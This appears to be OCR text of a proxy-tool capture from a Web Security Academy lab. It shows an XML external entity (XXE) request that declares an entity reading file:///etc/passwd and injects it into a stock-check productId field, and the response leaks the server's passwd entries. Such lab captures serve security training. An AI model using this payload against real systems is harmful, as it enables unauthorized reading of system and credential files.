 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a8700260305555ac0498a8a00910093.web-security-academy.net
3 Cookie: session=eXTB05Qi3COd5qxyhFkvsa1h75aNLK28
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8700260305555ac0498a8a00910093.web-security-academy.net/produc
t?productId=1
9 Content-Type: application/xml
10 Content-Length: 180
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
14 <stockCheck>
<productId>
15 &xxe;
16 </productId>
<storeId>
1
</storeId>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1280
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/no
20 backup:x:34:34:backup:/var/backups:/usr/sbin/no
21 list:x:38:38:MailingListManager:/var/list:/usr/s
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/v